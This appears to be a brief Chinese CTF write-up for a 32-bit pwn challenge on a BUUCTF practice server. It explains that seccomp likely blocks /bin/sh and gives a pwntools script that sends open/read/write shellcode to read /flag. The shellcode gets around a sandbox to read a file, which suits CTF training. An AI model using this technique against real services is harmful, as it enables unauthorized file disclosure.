1．32位文件，先看代码
一开始我以为就是一个在bss段的写入，但是seccomp很可能过滤掉了/bin/sh

脚本为
from pwn import *

context.arch = 'i386'
p = remote('node3.buuoj.cn', 28626)

shellcode = shellcraft.open('/flag')
shellcode += shellcraft.read('eax', 'esp', 100)
shellcode += shellcraft.write(1, 'esp', 100)

payload = asm(shellcode)
p.send(payload)
p.interactive()

